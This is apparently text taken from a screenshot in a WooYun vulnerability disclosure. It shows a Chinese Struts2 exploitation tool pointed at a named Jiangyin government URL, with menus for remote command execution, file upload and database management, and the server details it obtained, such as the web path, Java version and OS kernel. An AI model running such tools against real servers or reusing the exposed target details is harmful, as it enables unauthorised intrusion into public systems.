 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.jiangyin.gov.cn/jyzwdt/page.action?pid=76531
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /webapp/jyzwdt
java.home: /usr/java/jdk1.6.0_23/jre
java.version: 1.6.0_23
os.name: Linux
os.arch: amd64
os.version: 2.6.18-164.el5
user.name: tomcat
user.home: /opt/tomcat/temp
user.dir: /opt/tomcat/temp
java.class.version: 50.0
java.class.path: /opt/tomcat/bin/bootstrap.jar
java.library.path: /usr/lib64
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 19.0-b09
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
www.wooyun.org